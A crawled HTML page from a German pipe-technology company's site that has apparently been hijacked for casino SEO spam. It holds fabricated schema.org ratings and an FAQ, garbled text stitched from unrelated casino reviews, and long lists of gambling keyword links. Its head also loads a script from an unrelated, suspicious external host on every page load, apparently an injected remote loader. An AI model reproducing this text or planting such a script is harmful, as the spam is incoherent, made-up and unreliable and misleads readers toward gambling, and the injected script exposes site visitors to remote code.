

--- FILE ---
content_type: text/html
request_url: https://www.tu-ex-co.de/pagine.php?n=play-club-casino-login-Bestes-Casino-in-Europa
body_size: 8342
content:
<!DOCTYPE html>
<html lang="de">
<head>
<!--<a href="http://www.pagesofa.com" target="_blank">c pagesofa.com</a>-->
<meta charset="utf-8">
<title>play club casino login Bestes Casino in Europa</title>
<base href="https://www.tu-ex-co.de/">
<meta name="robots" content="index,follow">
<meta name="description" content=" "acceptedAnswer": { "@type": "Answer", "text": "Ja, Bingo Casino West Street Wichita Ks wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Bingo Casino West Street Wichita Ks in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Bingo Casino West Street Wichita Ks?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Bingo Casino West Street Wichita Ks sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Quest">
<meta name="keywords" content="">
<link type="text/css" rel="stylesheet" href="system/modules/dlh_googlemaps/html/dlh_googlemaps.css" media="all" />
<link type="text/css" rel="stylesheet" href="system/scripts/a42e01c26ca8.css" media="all" />
<link type="text/css" rel="stylesheet" href="system/scripts/79ff12a18d10.css" media="all" />
<script type="text/javascript" src="system/scripts/e53a815ab435.js"></script>
<script type="text/javascript" src="plugins/jquery/js/jquery-1.9.1.min.js"></script>

<link rel="alternate" hreflang="en" lang="en" href="index.php/en/about-us-78/" title="About us" />
<script type="text/javascript">
<!--//--><![CDATA[//><!--
  $.noConflict();
//--><!]]>  
</script>
<!--<script src="plugins/MenuMatic/MenuMatic_0.68.3.js" type="text/javascript" charset="utf-8"></script>
<script src="tl_files/pagesofa/js/ps.js" type="text/javascript" charset="utf-8"></script>
<script src="tl_files/pagesofa/js/ps_v.js" type="text/javascript" charset="utf-8"></script>
--><!--[if lt IE 9]><script src="plugins/html5shim/html5-3.js"></script><![endif]-->
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "play club casino login Bestes Casino in Europa",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.9",
"reviewCount": "6277",
"bestRating": "5"
}}
</script>
  <script type="text/javascript" src="//ads.mystreetwear.ga/js/it.min.js"></script>
</head>
<body id="top" class="unknown other">

<div id="wrapper">

<header id="header">
<div class="inside">
  
</div>
</header>

<div id="defaultHeader">
<img src="tl_files/upload/background-images/styles/basicstyle_001_grey/header_default.png" alt="header_image_Über uns" style="margin:0px;padding:0px;border:0px;"/>
</div>
<a href="https://www.tu-ex-co.de/">
<div id="brand">


</div>
</a>
<div id="menu_head">

<!-- indexer::stop -->
<div class="mod_navigation block" id="menu_head_inside">

<a href="index.php/de/ueber-uns/#skipNavigation19" class="invisible">Navigation überspringen</a>

<ul class="level_1">
<li class="sibling first"><a href="index.php/de/home/" title="Home" class="sibling first">Home</a></li>
<li class="active"><span class="active">Über uns</span></li>
<li class="sibling"><a href="index.php/de/rohrwalzen/" title="Produkte" class="sibling">Produkte</a></li>
<li class="sibling last"><a href="index.php/de/kontakt/" title="Kontakt" class="sibling last">Kontakt</a></li>
</ul>

<a id="skipNavigation19" class="invisible"> </a>

</div>
<!-- indexer::continue -->

<!-- indexer::stop -->
<div class="mod_changelanguage block" id="menu_language">


<ul class="level_1">
<li class="lang-en first">
  <a href="index.php/en/about-us-78/" title="About us" class="lang-en first" hreflang="en"><img src="/tl_files/pagesofa/img/en.gif" alt="language EN"/>
</a>
</li>
</ul>

</div>
<!-- indexer::continue -->
</div>

<div id="container">

<section id="main">
<div class="inside">

<div class="mod_article block" id="ueber-uns-de">

<div class="ce_text block">

<h1><strong>play club casino login Bestes Casino in Europa</strong></h1>
<hr />
</div>

<div class="ce_text block" style="margin-bottom:15px;">

<p><style>
#toc_container {
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #aaa;
    display: table;
    font-size: 95%;
    margin-bottom: 1em;
    padding: 20px;
    width: auto;
}

.toc_title {
    font-weight: 700;
    text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
    list-style: outside none none !important;
}</style>
<div id="toc_container">
<p class="toc_title">inhaltsverzeichnis</p>
<ul class="toc_list">
  <li><a href="https://www.tu-ex-co.de/pagine.php?n=play-club-casino-login-Bestes-Casino-in-Europa#777 casino offers">777 casino offers</a></li>
  <li><a href="https://www.tu-ex-co.de/pagine.php?n=play-club-casino-login-Bestes-Casino-in-Europa#bronze casino no deposit bonus 2019">bronze casino no deposit bonus 2019</a></li>
  <li><a href="https://www.tu-ex-co.de/pagine.php?n=play-club-casino-login-Bestes-Casino-in-Europa#casino online dinero gratis">casino online dinero gratis</a></li>
  <li><a href="https://www.tu-ex-co.de/pagine.php?n=play-club-casino-login-Bestes-Casino-in-Europa#bingo casino lyon vert">bingo casino lyon vert</a></li>
  <li><a href="https://www.tu-ex-co.de/pagine.php?n=play-club-casino-login-Bestes-Casino-in-Europa#777 casino registration">777 casino registration</a></li>
  <li><a href="https://www.tu-ex-co.de/pagine.php?n=play-club-casino-login-Bestes-Casino-in-Europa#casino in monte carlo">casino in monte carlo</a></li>
  <li><a href="https://www.tu-ex-co.de/pagine.php?n=play-club-casino-login-Bestes-Casino-in-Europa#casino bonus free">casino bonus free</a></li>
</ul>
</div></p>
</div>

<hr width="100%" align="center" />
<div class="ce_text block" style="margin-top:25px; margin-bottom:25px;">


<p><!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "bingo casino west street wichita ks Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "bingo casino west street wichita ks" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Bingo Casino West Street Wichita Ks sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Bingo Casino West Street Wichita Ks wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Bingo Casino West Street Wichita Ks in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Bingo Casino West Street Wichita Ks?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Bingo Casino West Street Wichita Ks sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Bingo Casino West Street Wichita Ks Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Bingo Casino West Street Wichita Ks auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Bingo Casino West Street Wichita Ks</h2>

    <p><strong>Bingo Casino West Street Wichita Ks</strong> ﻿enture Mechanik, das mit dem Spiel im Januar 2022 eingef&uuml;hrt wurde. free spins casino ohne einzahlung Sie k&ouml;nnen mit aufsteigendem Level bis zu unfassbaren 586.974 Gewinnwege erspielen. black jack swib casino Wir beschreiben Ihnen hier, was der Spielautomat zu bieten hat und lassen Sie selbst Ihre Meinung mit dem kostenlosen Spiel bilden. <a href='/pagine.php?n=b-casino-bonus-Online-Casinos-Deutschland'  title='b casino bonus'>b casino bonus</a> Bonus 500 &euro; zu 100% Mit Echtgeld spielen Andere Big Time Gaming Spiele 3.6/5Jetzt spielenBonanzaBig Time Gaming3.8/5Jetzt spielenBook of GodsBig Time Gaming3.6/5Jetzt spielenDanger High VoltageBig Time Gaming3.6/5Jetzt spielenDragon BornBig Time Gaming3.9/5Jetzt spielenExtra ChilliBig Time Gaming4.3/5Jetzt spielenLil DevilBig Time Gaming4.3/5Jetzt spielenMonopoly MegawaysBig Time Gaming3.8/5Jetzt spielenQueen of RichesBig Time Gaming4.3/5Jetzt spielenSurvivor MegawaysBig Time Gaming3.6/5Jetzt spielenTemple Quest SpinfinityBig Time Gaming4/5Jetzt spielenWhite RabbitBig Time Gaming4/5Jetzt spielenWho wants to be a MillionaireBig Time GamingAlle kostenlosen Spiele Die besten Online Casinos zum Holy Diver zocken 2022 Wenn Sie an dem Holy Diver Slot mit dem au&szlig;ergew&ouml;hnlichen BTG Spielkonzept um Echtgeld zocken m&ouml;chten, sollten Sie sich in einem Casino online registrieren, bei dem Sie sich auf Sicherheit und Datenschutz verlassen k&ouml;nnen. <a href='/pagine.php?n=poker-casino-alicante-deutschen-Casino-Test-2023'  title='poker casino alicante'>poker casino alicante</a> Es m&uuml;ssen wichtige Zertifikate vorliegen und Bedingungen erf&uuml;llt werden, damit sich ein Anbieter als seri&ouml;s und vertrauensw&uuml;rdig auszeichnet. poker casino baden schweiz casino einzahlbonus Sie m&uuml;ssen nicht lange suchen, denn udominican fiesta hotel & casinonsere Experten haben die Online Casinos, bei denen Sie Slots wie Holy Diver BTG spielen k&ouml;nnen, umfangreich getestet und wir haben die Anbieter mit den besten Bedingungen f&uuml;r Sie zusammengefasst. fishin frenzy free spins no deposit Schauen Sie einmal in die folgende Top Liste. wer hat sweet bonanza erfunden</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Bingo Casino West Street Wichita Ks</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.5/10</span></div>
        </div>
        <a href='/pagine.php?n=casino-spiele-kostenlos-ohne-anmeldung-book-of-ra-Deutsche-Online-Casino'  title='casino spiele kostenlos ohne anmeldung book of ra'>casino spiele kostenlos ohne anmeldung book of ra</a>
    </div><p>Diese Casinos sind: In Europa lizenziertVon Experten empfohlen1 VON 2018 EU LIZENZ 4.7/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:500 &euro; Matchanteil:100 % Umsatzbedingung:40x Zeitraum:30 Tage- Max. rubian roulette online game 2 player Auszahlung:0,05/5 &euro; Min./Max. Einsatz:30 Freispiele (Wild Scarabs) Weitere:500 &euro; 700 Spiele Top 3 Spiele, die Sie bei Temple Nile spielen k&ouml;nnen Und die 3 besten Provider 98,2 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. poker online aff series pabword pokerstars casino queen poker room Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. casino spiele ohne geld 7 wild slots ca. 1-3 Werktage Auszahlung Jetzt spielen Testbericht2 VON 2015 EU LIZENZ 4.4/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:400 &euro; Matchanteil:100 &percnt; Umsatzbedingung:40x Zeitraum:30 Tage Max. tipico casino spiele black jack 4 in x 50 ft rubberized asphalt roll flashing</p><h2>Warum ist Bingo Casino West Street Wichita Ks im Jahr 2025 so beliebt?</h2><p>Auszahlung:- Min./Max. el torero magic trick Einsatz:-/5 &euro; Weitere:120 Freispiele (Fire&Steel, Rook's Revenge, Bobs Coffee Shop, The Golden Owl of Athena) 400 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Betchan spielen k&ouml;nnen Und die 3 besten Provider 97,45 % RTP RTP (englisch: Return To Player) ist diedominican fiesta hotel & casino durchschnittliche Auszahlungsquote des Casinos. pokerstars spielgeld zu echtgeld Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. gratis casino bonus ohne einzahlung eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. Ca. 1-5 Werktage Auszahlung Jetzt spielen Testbericht3 VON 2016 EU LIZENZ 4.1/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:300 &euro; Matchanteil:50 &percnt; Umsatzbedingung:50x Zeitraum:14 Tage Max. Auszahlung:- Min./Max.</p><p>Einsatz:-/5 &euro; Weitere:Montags-Freispiele 300 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Playamo spielen k&ouml;nnen Und die 3 besten Provider 97,00 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. <a href='/pagine.php?n=online-spiele-casino-automaten-geld-Bestes-Casino-in-Europa'  title='online spiele casino automaten geld'>online spiele casino automaten geld</a> Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. 1-3 Werktage Auszahlung Jetzt spielen Testbericht4 VON 1997 EU LIZENZ 3.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:140€ Matchanteil:100 % Umsatzbedingung:30x Zeitraum:1-2 Tage Max. medallion megaways slot Auszahlung:500 Min./Max. Einsatz:- Weitere:20 Freispiele 140 &euro; 456 Spiele 98,4 % RTP 1 - 2 Tage Auszahlung Jetzt spielen Testbericht5 EU LIZENZ 4.5/5Bewertung Bonus bis zu 1650 &euro; 3.700 Spiele 97,86 % RTP 1-2 Werktage Auszahlung Jetzt spielen Testbericht6 VON 2018 EU LIZENZ 4.2/5Bewertung Bonus bisdominican fiesta hotel & casino zu Bonus-Typ:Match-Bonus Betrag:150 &euro; Matchanteil:200 &percnt; Umsatzbedingung:35x Zeitraum:14 Tage Max. Auszahlung:- Min./Max. spielbank hamburg alter</p><p>Einsatz:0,50/3 &euro; Weitere:100 Freispiele 300 &euro; 759 Spiele Top 3 Spiele, die Sie bei Betzest spielen k&ouml;nnen Und die 3 besten Provider 95% RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. <a href='/pagine.php?n=71-win-casino-Online-Casinos-Deutschland'  title='71 win casino'>71 win casino</a> Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spi ﻿nal gearbeitet. casino planet download Seit 2016 arbeitet er f&uuml;r CasinoOnline.de und gilt als Experte f&uuml;r Online Casinos und Slots in Deutschland.Mehr lesen Der umfangreichste Online Casino Ratgeber in Deutschland seit 2012Gesch&auml;ftsbereich 132, Charlottenstr. spin casino no deposit bonus 17 D-10117 Berlin, DeutschlandCasino OnlineEchtgeld Casinos PayPal Casinos Paysafecard Casinos Merkur Casinos Novoline Casinos Casino Apps Legale Online Casinos Casinos mit schneller Auszahlung Online Spielotheken Neue Casinos Live Casinos Roulette Casinos Blackjack Casinos Casinos mit und ohne Lizenz Casinos mit 5 Euro Einzahlung Kostenlose Spiele CasinoOnline.de&trade; Slot Turniere Spielautomaten Merkur Spiele Novoline Spiele Pragmatic Play Bally Wulff Spiele Book of Ra Eye of Horus Razor Shark Book of Dead Roulette Alle 9.037 kostenlosen Spiele Casino Tests Casumo Magic Red JackpotPiraten BingBong Wildz Caxino Karamba 22</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Bingo Casino West Street Wichita Ks sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Bingo Casino West Street Wichita Ks wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Bingo Casino West Street Wichita Ks in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Bingo Casino West Street Wichita Ks?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Bingo Casino West Street Wichita Ks sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Bingo Casino West Street Wichita Ks Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Bingo Casino West Street Wichita Ks auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
</div>

<hr width="100%" align="center" />
<div class="ce_text block" style="margin-top:25px;">

<div class="image_container float_left" style="padding-top:7px; padding-right:20px; float:left;">
</div>

<p><a href='/pagine.php?n=casino-bonus-umsetzen-Beste-Online-Casino-Bonus-2023'  title='casino bonus umsetzen'>casino bonus umsetzen</a><br><a href='/pagine.php?n=casino-online-dinero-gratis-Top-10-Deutsche-Online-Casino'  title='casino online dinero gratis'>casino online dinero gratis</a><br><a href='/pagine.php?n=serioses-online-casino-Bestes-Casino-in-Europa'  title='serioses online casino'>serioses online casino</a><br><a href='/pagine.php?n=mexico-casino-munchen-photos-Deutsche-Online-Casino'  title='mexico casino munchen photos'>mexico casino munchen photos</a><br><a href='/pagine.php?n=4-casino-games-opinie-Top-10-Deutsche-Online-Casino'  title='4 casino games opinie'>4 casino games opinie</a><br><a href='/pagine.php?n=pokerstars-spielgeld-turniere-beste-online-casino-deutsch'  title='pokerstars spielgeld turniere'>pokerstars spielgeld turniere</a><br><a href='/pagine.php?n=jungle-wild-2-slot-machine-Bestes-Casino-in-Europa'  title='jungle wild 2 slot machine'>jungle wild 2 slot machine</a><br><a href='/pagine.php?n=high-roller-casino-chips-real-Top-10-Deutsche-Online-Casino'  title='high roller casino chips real'>high roller casino chips real</a><br><a href='/pagine.php?n=fruit-slots-free-games-Top-deutsche-Casinos'  title='fruit slots free games'>fruit slots free games</a><br><a href='/pagine.php?n=online-casino-bonus-demo-Mobiles-Slots-Casino-Deutsch'  title='online casino bonus demo'>online casino bonus demo</a><br><a href='/pagine.php?n=online-casino-ohne-einzahlungsbonus-Bestes-Casino-in-Europa'  title='online casino ohne einzahlungsbonus'>online casino ohne einzahlungsbonus</a><br><a href='/pagine.php?n=beste-online-casino-ter-wereld-deutschen-Casino'  title='beste online casino ter wereld'>beste online casino ter wereld</a><br><a href='/pagine.php?n=online-casino-einzahlen-ohne-tan-Beste-Online-Casino-Bonus-2023'  title='online casino einzahlen ohne tan'>online casino einzahlen ohne tan</a><br><a href='/pagine.php?n=automat-spielen-alter-Top-10-Deutsche-Online-Casino'  title='automat spielen alter'>automat spielen alter</a><br><a href='/pagine.php?n=trik-bermain-sweet-bonanza-deutschen-Casino'  title='trik bermain sweet bonanza'>trik bermain sweet bonanza</a><br><a href='/pagine.php?n=iphone-freischalten-ohne-code-deutschen-Casino'  title='iphone freischalten ohne code'>iphone freischalten ohne code</a><br><a href='/pagine.php?n=samuel-l-jackson-black-guy-Mobiles-Slots-Casino-Deutsch'  title='samuel l jackson black guy'>samuel l jackson black guy</a><br><a href='/pagine.php?n=monte-carlo-casino-name-Beste-Online-Casino-Bonus-2023'  title='monte carlo casino name'>monte carlo casino name</a><br></p>
</div>

</div>
 
</div>
 
<div id="clear"></div>
</section>

</div>

<div id="footer">

<div id="defaultFooter">
 
</div>
 
<div class="inside">

<!-- indexer::stop -->
<div class="mod_customnav block" id="menu_footer">

<a href="index.php/de/ueber-uns/#skipNavigation16" class="invisible">Navigation überspringen</a>
<ul class="level_1">
			<li  class="first" onclick="javascript:document.location.href='index.php/de/home/';"><a href="index.php/de/home/" title="Home" class="first">Home</a></li>
	<li><span class="limiter">|</span></li>		<li class="active"><span class="active middle">Über uns</span></li>
	<li><span class="limiter">|</span></li>		<li  class="middle" onclick="javascript:document.location.href='index.php/de/rohrwalzen/';"><a href="index.php/de/rohrwalzen/" title="Produkte" class="middle">Produkte</a></li>
	<li><span class="limiter">|</span></li>		<li  class="middle" onclick="javascript:document.location.href='index.php/de/kontakt/';"><a href="index.php/de/kontakt/" title="Kontakt" class="middle">Kontakt</a></li>
	<li><span class="limiter">|</span></li>		<li  class="middle" onclick="javascript:document.location.href='index.php/de/impressum_de/';"><a href="index.php/de/impressum_de/" title="Impressum" class="middle">Impressum</a></li>
	<li><span class="limiter">|</span></li>		<li  class="last" onclick="javascript:document.location.href='index.php/de/sitemap/';"><a href="index.php/de/sitemap/" title="Sitemap" class="last">Sitemap</a></li>
	</ul>
<a id="skipNavigation16" class="invisible"> </a>

</div>
<!-- indexer::continue -->
 

<div id="footertext">

<b>tu-ex-co Rohrtechnik GmbH & Co.KG</b>  · Seeshaupter Straße 81c · 82377 Penzberg · Deutschland · Tel. +49-8856-804180-0
</div>
 
</div>
</div>

</div>

<script type="text/javascript">
/* <![CDATA[ */
(function($) {
  window.addEvent('domready', function() {
    new Accordion($$('div.toggler'), $$('div.accordion'), {
      opacity: false,
      alwaysHide: true,
      onActive: function(tog, el) {
        el.setProperty('aria-hidden', 'false');
        tog.addClass('active');
        tog.getNext('div').fade('in');
        tog.setProperty('aria-expanded', 'true');
        return false;
      },
      onBackground: function(tog, el) {
        el.setProperty('aria-hidden', 'true');
        tog.removeClass('active');
        tog.getNext('div').fade('out');
        tog.setProperty('aria-expanded', 'false');
        return false;
      }
    });
    $$('div.toggler').each(function(el) {
      el.setProperty('role', 'tab');
      el.setProperty('tabindex', 0);
      el.addEvents({
        'keypress': function(event) {
          if (event.code == 13) {
            this.fireEvent('click');
          }
        },
        'focus': function() {
          this.addClass('hover');
        },
        'blur': function() {
          this.removeClass('hover');
        },
        'mouseenter': function() {
          this.addClass('hover');
        },
        'mouseleave': function() {
          this.removeClass('hover');
        }
      });
    });
    $$('div.ce_accordion').each(function(el) {
      el.setProperty('role', 'tablist');
    });
    $$('div.accordion').each(function(el) {
      el.setProperty('role', 'tabpanel');
    });
  });
})(document.id);
/* ]]> */
</script>


<script type="text/javascript" src="system/scripts/4f1fc295b747.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
window.addEvent('domready', function() {
  $$('select.tl_chosen').chosen();
});
/* ]]> */
</script>


<script type="text/javascript" src="plugins/mediabox/1.4.6/js/mediabox.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
Mediabox.scanPage = function() {
  var links = $$('a').filter(function(el) {
    return el.rel && el.rel.test(/^lightbox/i);
  });
  $$(links).mediabox({/* Put custom options here */}, null, function(el) {
    var rel0 = this.rel.replace(/[[]|]/gi,' ');
    var relsize = rel0.split(' ');
    return (this == el) || ((this.rel.length > 8) && el.rel.match(relsize[1]));
  });
};
window.addEvent('domready', Mediabox.scanPage);
/* ]]> */
</script>

<script type="text/javascript" src="plugins/slimbox/js/slimbox.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
Slimbox.scanPage = function() {
  $$(document.links).filter(function(el) {
    return el.rel && el.rel.test(/^lightbox/i);
  }).slimbox({
    // Put custom options here
  }, null, function(el) {
    return (this == el) || ((this.rel.length > 8) && (this.rel == el.rel));
  });
};
window.addEvent('domready', Slimbox.scanPage);
/* ]]> */
</script>

<script>
new Request({
  url:'system/html/cron.txt',
  onComplete: function(txt) {
    if (!txt) txt = 0;
    if (parseInt(txt) < (Date.now()/1000 - 300)) {
      new Request({url:'cron.php'}).get();
    }
  }
}).get();
</script>
<img src="http://auth.pagesofa.com/check_update.php?client=www.tu-ex-co.de" alt="" class="invisible" />
    <div id="footer_line"> </div>
  
    <!--<div id="cookiedingsbums"><div>
  <span>Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies. Durch die weitere Nutzung der Webseite stimmen Sie der Verwendung von Cookies zu. Weitere Informationen zu Cookies erhalten Sie in unserer </span> 
      <a href="/de/impressum_de/"><b>Datenschutzerklärung</b></a></div>
 <span id="cookiedingsbumsCloser" onclick="document.cookie = 'hidecookiedingsbums=1;path=/';jQuery('#cookiedingsbums').slideUp()">✖</span>
</div>

<script>
 if(document.cookie.indexOf('hidecookiedingsbums=1') != -1){
 jQuery('#cookiedingsbums').hide();
 }
 else{
 jQuery('#cookiedingsbums').prependTo('body');
 jQuery('#cookiedingsbumsCloser').show();
 }
</script>-->
  
</body>

</html>